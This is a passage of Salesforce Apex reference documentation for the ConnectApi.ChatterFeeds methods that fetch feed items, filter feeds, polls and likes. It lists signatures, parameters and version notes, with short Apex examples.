Type: [ConnectApi.FeedItemPage](#page-1440-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1022-0) [result\)](#page-1022-0)

[Testing ConnectApi Code](#page-369-0)

# **getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)**

Returns the feed items on the specified page for the specified user or record, for the Record feed type in the specified order. Each feed item includes no more than the specified number of comments. Specify whether to return feed items posted by internal (non-community) users only.

#### API Version

30.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-851-0)  $\mathbf \Omega$ [density, pageParam, pageSize, sortParam, showInternalOnly\).](#page-851-0)

### Available to Guest Users

31.0 only

## Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)
```
### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

# *subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1023-0) [showInternalOnly, result\)](#page-1023-0)

[Testing ConnectApi Code](#page-369-0)

#### **getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix)**

Returns the first page of feed items for the specified user and the specified key prefix. The page contains the default number of items.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\).](#page-858-0)  $\bf O$ 

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId,
String subjectId, String keyPrefix)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

### *keyPrefix*

#### Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#page-1025-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam,**

#### **pageSize, sortParam)**

Returns the specified page of feed items for the specified user and the specified key prefix, in the specified order.

### API Version

28.0–31.0

**D** Important: In version 32.0 and later, use [getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize,](#page-859-0) [sortParam\)](#page-859-0).

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

### *keyPrefix*

#### Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

### *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

### SEE ALSO:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#page-1026-0) [Testing ConnectApi Code](#page-369-0)

### **getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix,**

#### **recentCommentCount, density, pageParam, pageSize, sortParam)**

Returns the specified page of feed items for the specified user and the specified key prefix, in the specified order. Each feed item contains no more than the specified number of comments.

### API Version

29.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount,](#page-861-0) [elementsPerBundle, density, pageParam, pageSize, sortParam\).](#page-861-0)

## Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-1027-0) [sortParam, result\)](#page-1027-0)

[Testing ConnectApi Code](#page-369-0)

# **getFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Returns the specified page of feed items for the specified user and the specified key prefix. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter.

### API Version

30.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix,](#page-862-0) [recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince\)](#page-862-0).

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

### *keyPrefix*

#### Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. To retrieve this token, call getFeedItemsFromFilterFeed and take the value from the updatesToken property of the ConnectApi.FeedItemPage response body.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

A paged collection of ConnectApi.FeedItem objects.

### Usage

This method returns only feed items that have been updated since the time specified in the *updatedSince* argument. A feed item is considered to be updated if it was created since the last feed request, or if sort=LastModifiedDateDesc and a comment was added to the feed item since the last feed request. Adding likes and topics doesn't update a feed item.

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam,](#page-1028-0) [pageSize, sortParam, updatedSince, result\)](#page-1028-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Returns the specified page of feed items for the Company, Home, and Moderation feed types. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter. Each feed item contains no more than the specified number of comments.

### API Version

30.0–31.0

Important: In version 32.0 and later, use [getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density,](#page-864-0) [pageParam, pageSize, updatedSince\)](#page-864-0).

#### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

```
Type: Integer
```
Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedItemPage response body.

#### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

```
A paged collection of ConnectApi.FeedItem objects.
```
#### Usage

This method returns only feed items that have been updated since the time specified in the *updatedSince* argument. A feed item is considered to be updated if it was created since the last feed request, or if sort=LastModifiedDateDesc and a comment was added to the feed item since the last feed request. Adding likes and topics doesn't update a feed item.

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

### Example

This example gets the feed items in the company feed and grabs the updatesToken property from the returned object. It then passes the value of updatesToken to the getFeedItemsUpdatedSince method to get the feed items updated since the first call:

```
// Get the feed items in the company feed and return the updatesToken
String communityId = null;
// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.Company);
// page.updatesToken is opaque and has a value like '2:1384549034000'
// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
  (communityId, ConnectApi.FeedType.Company, 1, ConnectApi.FeedDensity.AllUpdates, null,
1, page.updatesToken);
```
#### SEE ALSO:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-1030-0) [ConnectApi.FeedItemPage, results\)](#page-1030-0)

[Testing ConnectApi Code](#page-369-0)

# getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)

Returns the specified page of feed items for the Files, Groups, News, People, and Record feed types. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter. Each feed item contains no more than the specified number of comments.

### API Version

30.0–31.0

Important: In version 32.0 and later, use [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount,](#page-867-0) [density, pageParam, pageSize, updatedSince\)](#page-867-0).

### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

#### **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

One of these values:

- **•** Files
- **•** Groups
- **•** News
- **•** People
- **•** Record

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is ConnectApi.Record, *subjectId* can be any record ID, including a group ID. Otherwise, it must be the context user or the alias me.

*recentCommentCount* Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedItemPage response body.

#### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

A paged collection of ConnectApi.FeedItem objects.

#### Usage

This method returns only feed items that have been updated since the time specified in the *updatedSince* argument. A feed item is considered to be updated if it was created since the last feed request, or if sort=LastModifiedDateDesc and a comment was added to the feed item since the last feed request. Adding likes and topics doesn't update a feed item.

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### Example

This example gets the feed items in the news feed and grabs the updatesToken property from the returned object. It then passes the value of updatesToken to the getFeedItemsUpdatedSince method to get the feed items updated since the first call:

```
// Get the feed items in the news feed and return the updatesToken
String communityId = null;
String subjectId = 'me';
// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.News, subjectId);
// page.updatesToken is opaque and has a value like '2:1384549034000'
```

```
// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
 (communityId, ConnectApi.FeedType.News, subjectId, 1, ConnectApi.FeedDensity.AllUpdates,
null, 1, page.updatesToken);
```
SEE ALSO:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1031-0) [updatedSince, result\)](#page-1031-0)

[Testing ConnectApi Code](#page-369-0)

# getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly)

Returns the specified page of feed items for the Record feed type. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed items posted by internal (non-community) users only.

### API Version

30.0–31.0

Important: In version 32.0 and later, use [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount,](#page-869-0)  $\blacksquare$ [density, pageParam, pageSize, updatedSince, showInternalOnly\).](#page-869-0)

#### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)

#### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)
Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedItemPage response body.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

A paged collection of ConnectApi.FeedItem objects.

# Usage

This method returns only feed items that have been updated since the time specified in the *updatedSince* argument. A feed item is considered to be updated if it was created since the last feed request, or if sort=LastModifiedDateDesc and a comment was added to the feed item since the last feed request. Adding likes and topics doesn't update a feed item.

If *showInternalOnly* is true and Communities is enabled, feed items from communities are included. Otherwise, only feed items from the internal community are included.

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## Example

This example gets the feed items in the news feed and grabs the updatesToken property from the returned object. It then passes the value of updatesToken to the getFeedItemsUpdatedSince method to get the feed items updated since the first call:

```
// Get the feed items in the news feed and return the updatesToken
String communityId = null;
String subjectId = 'me';
// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.News, subjectId);
// page.updatesToken is opaque and has a value like '2:1384549034000'
// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
 (communityId, ConnectApi.FeedType.News, subjectId, 1, ConnectApi.FeedDensity.AllUpdates,
null, 1, page.updatesToken, true);
```
#### SEE ALSO:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1033-0) [updatedSince, showInternalOnly, result\)](#page-1033-0)

[Testing ConnectApi Code](#page-369-0)

#### **getFeedPoll(communityId, feedItemId)**

Returns the poll associated with the feed item.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElementPoll\(communityId, feedElementId\)](#page-838-0). 0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedPoll getFeedPoll(String communityId, String feedItemId)

## Parameters

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0) The ID for a feed item.

## Return Value

Type: [ConnectApi.FeedPoll](#page-1441-0)

Note: Triggers on FeedItem objects run before their attachment and capabilities information is saved, which means that ConnectApi.FeedItem.attachment information and ConnectApi.FeedElement.capabilities information may not be available in the trigger.

#### **getFilterFeed(communityId, subjectId, keyPrefix)**

Returns the first page of a feed for the specified user and the given key prefix.

#### API Version

28.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.Feed getFilterFeed(String communityId, String subjectId, String keyPrefix)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix is the first three characters of a record ID, which specifies the entity type.

# Return Value

Type: [ConnectApi.Feed](#page-1425-0)

## **getFilterFeed(communityId, subjectId, keyPrefix, sortParam)**

Returns the first page of a feed in the specified order for the specified user and the given key prefix.

# API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Feed getFilterFeed(String communityId, String subjectId, String keyPrefix, ConnectApi.FeedType sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

#### *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*sortParam*

Type: ConnectApi.FeedType

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.Feed](#page-1425-0)

## **getFilterFeedDirectory(communityId, subjectId)**

Gets a feed directory object that contains a list of filter feeds available to the context user. A filter feed is the news feed filtered to include feed items whose parent is a specific entity type.

#### API Version

30.0

# Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedDirectory getFilterFeedDirectory(String communityId, String subjectId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

## Return Value

Type: [ConnectApi.FeedDirectory](#page-1426-0)

A directory containing a list of filter feeds.

# Usage

Call this method to return a directory containing a list of ConnectApi.FeedDirectoryItem objects. Each object contains a key prefix associated with an entity type the context user is following. A key prefix is the first three characters of a record ID, which specifies the entity type.

Use the key prefixes to filter the news feed so that it contains only feed items whose parent is the entity type associated with the key prefix, for example, get all the feed items whose parent is an Account. To get the feed items, pass a key prefix to the ConnectApi.getFeedItemsFromFilterFeed method.

The information about filter feeds never contains the key prefixes for the User (005) or Group (0F9) entity types, but all users can use those key prefixes as filters.

The ConnectApi.FeedDirectory.favorites property is always empty when returned by a call to getFilterFeedDirectory because you can't filter a news feed by favorites.

## Example

This example calls getFilterFeedDirectory and loops through the returned FeedDirectoryItem objects to find the key prefixes the context user can use to filter their news feed. It then copies each keyPrefix value to a list. Finally, it passes one of the key prefixes from the list to the getFeedItemsFromFilterFeed method. The returned feed items include every feed item from the news feed whose parent is the entity type specified by the passed key prefix.

```
String communityId = null;
String subjectId = 'me';
// Create a list to populate with key prefixes.
List<String> keyPrefixList = new List<String>();
```

```
// Prepopulate with User and Group record types
// which are available to all users.
keyPrefixList.add('005');
keyPrefixList.add('0F9');
System.debug(keyPrefixList);
// Get the key prefixes available to the context user.
ConnectApi.FeedDirectory myFeedDirectory =
  ConnectApi.ChatterFeeds.getFilterFeedDirectory(null, 'me');
// Loop through the returned feeds list.
for (ConnectApi.FeedDirectoryItem i : myFeedDirectory.feeds) {
  // Grab each key prefix and add it to the list.
  keyPrefixList.add(i.keyPrefix);
}
System.debug(keyPrefixList);
// Use a key prefix from the list to filter the feed items in the news feed.
ConnectApi.FeedItemPage myFeedItemPage =
  ConnectApi.ChatterFeeds.getFeedItemsFromFilterFeed(communityId, subjectId,
keyPrefixList[0]);
System.debug(myFeedItemPage);
```
## **getLike(communityId, likeId)**

Returns the specified like.

#### API Version

28.0

# Available to Guest Users

32.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterLike getLike(String communityId, String likeId)

#### **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
```
*likeId* Type: [String](#page-2384-0)

The ID for a like.

# Return Value

Type: [ConnectApi.ChatterLike](#page-1400-0)

#### **getLikesForComment(communityId, commentId)**

Returns the first page of likes for the specified comment. The page contains the default number of items.

#### API Version

28.0

Available to Guest Users

31.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.ChatterLikePage getLikesForComment(String communityId, String commentId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId* Type: [String](#page-2384-0) The ID for a comment.

## Return Value

Type: [ConnectApi.ChatterLikePage](#page-1401-0)

## **getLikesForComment(communityId, commentId, pageParam, pageSize)**

Returns the specified page of likes for the specified comment.

## API Version

28.0

# Available to Guest Users

31.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.ChatterLikePage getLikesForComment(String communityId, String commentId, Integer pageParam, Integer pageSize)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId*

Type: [String](#page-2384-0)

The ID for a comment.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# <span id="page-907-0"></span>Return Value

Type: [ConnectApi.ChatterLikePage](#page-1401-0)

## **getLikesForFeedElement(communityId, feedElementId)**

Get the first page of likes for a feed element.

## API Version

32.0

Available to Guest Users

32.0

Requires Chatter

```
public static ConnectApi.ChatterLikePage getLikesForFeedElement(String communityId,
String feedElementId)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementId* Type: [String](#page-2384-0)

ID of the feed element.

# Return Value

Type: [ConnectApi.ChatterLikePage Class](#page-1401-0)

<span id="page-908-0"></span>If the feed element doesn't support the ChatterLikes capability, the return value is [ConnectApi.NotFoundException](#page-1507-0).

#### **getLikesForFeedElement(communityId, feedElementId, pageParam, pageSize)**

Returns the specified page of likes for a feed element.

#### API Version

32.0

Available to Guest Users

32.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterLikePage getLikesForFeedElement(String communityId, String feedElementId, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

ID of the feed element.

# *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

## *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

#### Type: [ConnectApi.ChatterLikePage Class](#page-1401-0)

If the feed element doesn't support the ChatterLikes capability, the return value is [ConnectApi.NotFoundException](#page-1507-0).

## **getLikesForFeedItem(communityId, feedItemId)**

Returns the first page of likes for the specified feed item. The page contains the default number of items.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [getLikesForFeedElement\(communityId, feedElementId\).](#page-907-0)  $\mathbf \Omega$ 

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterLikePage getLikesForFeedItem(String communityId, String feedItemId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.

## Return Value

Type: [ConnectApi.ChatterLikePage](#page-1401-0)

#### **getLikesForFeedItem(communityId, feedItemId, pageParam, pageSize)**

Returns the specified page of likes for the specified feed item.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [getLikesForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-908-0). 0

## Available to Guest Users

31.0 only

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterLikePage getLikesForFeedItem(String communityId, String feedItemId, Integer pageParam, Integer pageSize)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.

*pageParam*

Type: [Integer](#page-2148-0)

